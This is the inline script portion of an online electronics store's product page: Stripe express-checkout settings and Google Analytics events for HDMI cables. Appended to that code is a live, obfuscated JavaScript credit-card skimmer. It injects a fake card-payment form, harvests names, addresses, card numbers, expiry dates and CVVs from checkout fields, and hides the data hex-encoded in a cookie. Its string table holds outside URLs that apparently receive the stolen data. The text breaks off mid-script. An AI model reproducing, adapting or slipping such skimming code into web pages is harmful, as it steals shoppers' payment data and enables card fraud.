                    {"apiKey":"pk_live_51SVwTiRrhHh3ZfWYnMuTRlpgmE6JkX4BNtyM9dMhBxnzRIgkwJ5UJT90BZIQjWd0nYk6Wgb85plfBrtAFJGbB9hp00JgVMzh1W","locale":"en","appInfo":{"name":"Magento2","version":"4.1.1","url":"https:\/\/stripe.com\/docs\/plugins\/magento","partner_id":"pp_partner_Fs67gT2M6v3mH7"},"options":{"betas":[],"apiVersion":"2020-03-02"}},
                    locationDetails,
                    {"buttonHeight":50,"buttonTheme":{"applePay":"black","googlePay":"black","paypal":"gold"},"buttonType":{"applePay":"plain","googlePay":"buy","paypal":"paypal"},"paymentMethodOrder":["paypal","link","googlePay","applePay"]},
                    stripeExpress.initProductWidget.bind(stripeExpress)
                );
            };
            initECE();

            cart.subscribe(function ()
            {
                // Wait for Magento to commit the changes before re-initializing the ECE
                setTimeout(function(){
                    stripeExpress.log("onCartUpdated");
                    initECE();
                }, 500);
            });
        });
window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.8sinn.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.8sinn.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.8sinn.com\/","customerLoginUrl":"https:\/\/www.8sinn.com\/customer\/ajax\/login\/"};
gtag("event", "view_item", {
            currency: "USD",
            value: "21",
            items: [{"item_id":"60","item_name":"8Sinn eXtraThin Micro HDMI - HDMI Cable 80cm","discount":0,"affiliation":"","currency":"USD","index":0,"item_brand":"","item_category":"HDMI Cables","item_category2":"","item_category3":"","item_category4":"","item_category5":"","item_variant":"","price":21,"item_list_id":"60","item_list_name":"8Sinn eXtraThin Micro HDMI - HDMI Cable 80cm","quantity":1}]
        });
gtag("event", "view_item_list", {
                item_list_id: "60",
                item_list_name: "Related Products",
                items: [{"item_id":"58","item_name":"8Sinn eXtraThin HDMI - HDMI Cable 80cm","discount":0,"affiliation":"","currency":"USD","index":1,"item_brand":"","item_category":"HDMI Cables","item_category2":"","item_category3":"","item_category4":"","item_category5":"","item_variant":"","price":21,"item_list_id":"60","item_list_name":"Related Products","quantity":1},{"item_id":"59","item_name":"8Sinn eXtraThin Mini HDMI - HDMI Cable 80cm","discount":0,"affiliation":"","currency":"USD","index":2,"item_brand":"","item_category":"HDMI Cables","item_category2":"","item_category3":"","item_category4":"","item_category5":"","item_variant":"","price":21,"item_list_id":"60","item_list_name":"Related Products","quantity":1},{"item_id":"62","item_name":"8Sinn eXtraThin Micro HDMI - Mini HDMI Cable 80cm","discount":0,"affiliation":"","currency":"USD","index":3,"item_brand":"","item_category":"HDMI Cables","item_category2":"","item_category3":"","item_category4":"","item_category5":"","item_variant":"","price":21,"item_list_id":"60","item_list_name":"Related Products","quantity":1},{"item_id":"63","item_name":"8Sinn eXtraThin Micro HDMI - Micro HDMI Cable 80cm","discount":0,"affiliation":"","currency":"USD","index":4,"item_brand":"","item_category":"HDMI Cables","item_category2":"","item_category3":"","item_category4":"","item_category5":"","item_variant":"","price":21,"item_list_id":"60","item_list_name":"Related Products","quantity":1},{"item_id":"64","item_name":"8Sinn eXtraThin Angled Micro HDMI - HDMI Cable 40cm","discount":0,"affiliation":"","currency":"USD","index":5,"item_brand":"","item_category":"HDMI Cables","item_category2":"","item_category3":"","item_category4":"","item_category5":"","item_variant":"","price":21,"item_list_id":"60","item_list_name":"Related Products","quantity":1}]            });
var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_